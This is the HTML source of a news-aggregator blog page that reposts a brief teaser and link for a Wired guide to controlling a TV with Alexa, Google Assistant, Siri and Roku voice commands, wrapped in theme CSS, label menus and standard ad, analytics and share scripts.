.accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="94fd82a08c33328aa118e473-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="94fd82a08c33328aa118e473-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e857e1b0-4d4a-4e22-b70b-7579b4bc2b6c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e857e1b0-4d4a-4e22-b70b-7579b4bc2b6c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="94fd82a08c33328aa118e473-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="94fd82a08c33328aa118e473-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='4721881025405796560' name='4721881025405796560'></a>
<h1 class='post-title entry-title' itemprop='name headline'>How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Monday, December 26, 2022' href="https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-12-26T13:37:00+05:30'>
<span class='value'>Monday, December 26, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4721881025405796560' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Control your television with virtual assistants or the mic on your remote using these handy tips. http://dlvr.it/SfxlbN
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class='separator' style='clear: both; text-align: center;'><a href="https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg" imageanchor="1" style="margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" loading="lazy" src="https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg" width="400" /></a></div>Control your television with virtual assistants or the mic on your remote using these handy tips.<br /><a href="http://dlvr.it/SfxlbN">http://dlvr.it/SfxlbN</a></div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="94fd82a08c33328aa118e473-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="94fd82a08c33328aa118e473-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg'/>
<meta content='https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
